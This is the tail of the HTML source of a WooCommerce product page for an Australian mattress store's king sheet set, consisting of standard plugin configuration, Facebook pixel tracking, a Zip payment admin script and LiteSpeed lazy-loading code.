<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4e6a2147e4","remove_from_wishlist_nonce":"31de87e593","reload_wishlist_and_adding_elem_nonce":"8bda791953","load_mobile_nonce":"4bf5758ca8","delete_item_nonce":"59124a084d","save_title_nonce":"494f78e5d6","save_privacy_nonce":"de4e183938","load_fragments_nonce":"d63d19dcb3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"ead9587680","remove_nonce":"19e8d2aaa8","reload_nonce":"770bef0ad1","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"59dff5c931","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-2022":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-38513":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Royal Comfort 100% Jersey Cotton 4 Piece Sheet Set - King - Grey Marle","content_ids":"[\"V160-10003054_35936\"]","content_type":"product","contents":"[{\"id\":\"V160-10003054_35936\",\"quantity\":1}]","content_category":"King","value":"88.99","currency":"AUD"},{"eventID":"d0f9b931-908b-4b9d-bf3d-d62d317ae76f"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"bb524c46-3d98-4ff4-9d71-52e1af5222d2"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 11:00:03 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-21 11:00:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->